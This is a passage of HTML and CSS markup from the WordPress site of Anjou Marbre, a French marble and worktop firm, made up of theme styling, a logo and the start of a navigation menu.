a.wpc-open-close-filters-button{display:inline-block;text-align:left;border:1px solid #2c2d33;border-radius:2px;line-height:1.5;padding:7px 12px;background-color:transparent;color:#2c2d33;box-sizing:border-box;text-decoration:none!important;font-weight:400;transition:none;position:relative}@media screen and (max-width:768px){.wpc_show_bottom_widget .wpc-filters-open-button-container,.wpc_show_open_close_button .wpc-filters-open-button-container{display:block}.wpc_show_bottom_widget .wpc-filters-open-button-container{margin-top:1em;margin-bottom:1em}}</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="theme-color" content="#000000"><link rel="icon" href="https://www.anjoumarbre.fr/wp-content/uploads/2024/03/cropped-Logo-AM_C_Logo-AM-DESIGN_txt_B_ANJOU-MARBRE-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.anjoumarbre.fr/wp-content/uploads/2024/03/cropped-Logo-AM_C_Logo-AM-DESIGN_txt_B_ANJOU-MARBRE-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.anjoumarbre.fr/wp-content/uploads/2024/03/cropped-Logo-AM_C_Logo-AM-DESIGN_txt_B_ANJOU-MARBRE-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.anjoumarbre.fr/wp-content/uploads/2024/03/cropped-Logo-AM_C_Logo-AM-DESIGN_txt_B_ANJOU-MARBRE-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product li.category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .oceanwp-grid-list a.active,.woocommerce .oceanwp-grid-list a:hover,.woocommerce .oceanwp-off-canvas-filter:hover,.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,.woocommerce ul.products li.product:not(.product-category) .woo-entry-buttons li a:hover,a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#fe9856}.woocommerce .oceanwp-grid-list a.active .owp-icon use,.woocommerce .oceanwp-grid-list a:hover .owp-icon use,.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#fe9856}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.owp-product-nav li a.owp-nav-link:hover,.woocommerce div.product.owp-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat >a ~ .count,.woocommerce .widget_product_categories li.current-cat >a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#owp-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#fe9856}.current-shop-items-dropdown{border-top-color:#fe9856}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#fe9856}.wcmenucart-details.count:before{border-color:#fe9856}.woocommerce ul.products li.product .button:hover{border-color:#fe9856}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#fe9856}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#fe9856}.woocommerce .oceanwp-grid-list a.active{border-color:#fe9856}.woocommerce .oceanwp-grid-list a:hover{border-color:#fe9856}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#fe9856}.owp-product-nav li a.owp-nav-link:hover{border-color:#fe9856}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#fe9856}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{border-color:#fe9856}.widget_product_categories li a:hover ~ .count{border-color:#fe9856}.woocommerce .widget_product_categories li.current-cat >a ~ .count{border-color:#fe9856}.woocommerce .widget_product_categories li.current-cat >a:before{border-color:#fe9856}.widget_layered_nav li a:hover ~ .count{border-color:#fe9856}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#fe9856}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#fe9856}#owp-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#fe9856;border-bottom-color:#fe9856}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#fe9856;border-right-color:#fe9856}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#fe9856}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#fe9856}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#fe9856}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#fe9856}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery .active a{border-color:#fe9856}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery a:hover{border-color:#fe9856}.widget-title{border-color:#fe9856}blockquote{border-color:#fe9856}.wp-block-quote{border-color:#fe9856}#searchform-dropdown{border-color:#fe9856}.dropdown-menu .sub-menu{border-color:#fe9856}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#fe9856}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#fe9856}.social-widget li.oceanwp-email a:hover{border-color:#fe9856}#respond #cancel-comment-reply-link:hover{border-color:#fe9856}body .contact-info-widget.big-icons li:hover i{border-color:#fe9856}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#fe9856}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#fe9856}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce-message a:focus,.woocommerce .button:focus,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#eb760a}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#eb760a}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#eb760a}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}/* Header */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* WooCommerce */.owp-floating-bar form.cart .quantity .minus:hover,.owp-floating-bar form.cart .quantity .plus:hover{color:#ffffff}#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}.woocommerce .oceanwp-off-canvas-filter:hover{color:#eb760a}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#eb760a}/* Typography */body{font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-family:Montserrat;font-size:32px;line-height:1.4}.page-header .page-subheading{font-family:Montserrat;font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-family:Montserrat;font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-family:Montserrat;font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-family:Montserrat;font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-13967 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp theme-oceanwp woocommerce-no-js ehf-template-oceanwp ehf-stylesheet-oceanwp oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar post-in-category-non-classe has-topbar page-header-disabled has-breadcrumbs has-grid-list account-original-style wpc_show_open_close_button elementor-default elementor-template-canvas elementor-kit-35 elementor-page elementor-page-13967" data-burst_id="13967" data-burst_type="post">

			<div data-elementor-type="wp-post" data-elementor-id="13967" class="elementor elementor-13967" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="post">
						<header class="elementor-section elementor-top-section elementor-element elementor-element-58e8686b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="58e8686b" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5196e31e" data-id="5196e31e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4067f94b elementor-widget elementor-widget-shortcode" data-id="4067f94b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">		<header data-elementor-type="header" data-elementor-id="3383" class="elementor elementor-3383" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-9a6307c elementor-section-full_width elementor-section-height-min-height elementor-section-stretched elementor-hidden-desktop elementor-section-height-default elementor-section-items-middle" data-id="9a6307c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d91630b" data-id="d91630b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d533a72 elementor-widget elementor-widget-image" data-id="d533a72" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.anjoumarbre.fr/accueil/">
							<img width="277" height="191" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20277%20191'%3E%3C/svg%3E" title="Logo_AM" alt="Logo_AM" data-lazy-src="https://www.anjoumarbre.fr/wp-content/uploads/2022/04/Fichier-2.svg" /><noscript><img width="277" height="191" decoding="async" src="https://www.anjoumarbre.fr/wp-content/uploads/2022/04/Fichier-2.svg" title="Logo_AM" alt="Logo_AM" loading="lazy" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d7b34bb" data-id="d7b34bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6609d4c hfe-menu-item-space-between hfe-menu-item-flex-end hfe-menu-item-space-between hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="6609d4c" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;0&quot;,&quot;right&quot;:&quot;0&quot;,&quot;bottom&quot;:&quot;10&quot;,&quot;left&quot;:&quot;10&quot;,&quot;isLinked&quot;:false},&quot;hamburger_align_mobile&quot;:&quot;right&quot;,&quot;hamburger_menu_align_mobile&quot;:&quot;space-between&quot;,&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:36,&quot;sizes&quot;:[]},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;0&quot;,&quot;right&quot;:&quot;0&quot;,&quot;bottom&quot;:&quot;0&quot;,&quot;left&quot;:&quot;0&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:63,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;width_flyout_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:400,&quot;sizes&quot;:[]},&quot;padding_flyout_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;hamburger_align_tablet&quot;:&quot;right&quot;,&quot;hamburger_menu_align_tablet&quot;:&quot;flex-end&quot;,&quot;hamburger_align&quot;:&quot;center&quot;,&quot;hamburger_menu_align&quot;:&quot;space-between&quot;,&quot;width_flyout_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:300,&quot;sizes&quot;:[]},&quot;width_flyout_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_flyout_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;padding_flyout_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_top_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_top_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_top_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_flyout_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_flyout_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;close_flyout_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu__toggle elementor-clickable hfe-flyout-trigger" tabindex="0" role="button" aria-label="Menu Toggle">
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true" tabindex="0" class="fas fa-align-justify"></i>					</div>
				</div>
			<div class="hfe-flyout-wrapper" >
				<div class="hfe-flyout-overlay elementor-clickable"></div>
				<div class="hfe-flyout-container">
					<div id="hfe-flyout-content-id-6609d4c" class="hfe-side hfe-flyout-right hfe-flyout-open" data-layout="right" data-flyout-type="push">
						<div class="hfe-flyout-content push">
							<nav >
								<ul id="menu-1-6609d4c" class="hfe-nav-menu"><li id="menu-item-18933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="#" class = "hfe-menu-item">NOS SAVOIR-FAIRE<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-13105" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.anjoumarbre.fr/cuisine-plan-de-travail-sur-mesure/" class = "hfe-sub-menu-item">Cuisine</a></li>
	<li id="menu-item-13104" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.anjoumarbre.fr/salle-de-bain/" class = "hfe-sub-menu-item">Salle de bain</a></li>
	<li id="menu-item-13103" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.anjoumarbre.fr/agencement/" class = "hfe-sub-menu-item">Agencement</a></li>
</ul>
</li>
<li id="menu-item-474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://www.anjoumarbre.fr/nos-matieres/" class = "hfe-menu-item">MATIÈRES ET ACCESSOIRES<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-3514" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.anjoumarbre.fr/nos-matieres/" class = "hfe-sub-menu-item">Toutes Nos Matières</a></li>
	<li id="menu-item-29104" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.anjoumarbre.fr/accessoires/" class = "hfe-sub-menu-item">Accessoires</a></li>
</ul>
</li>
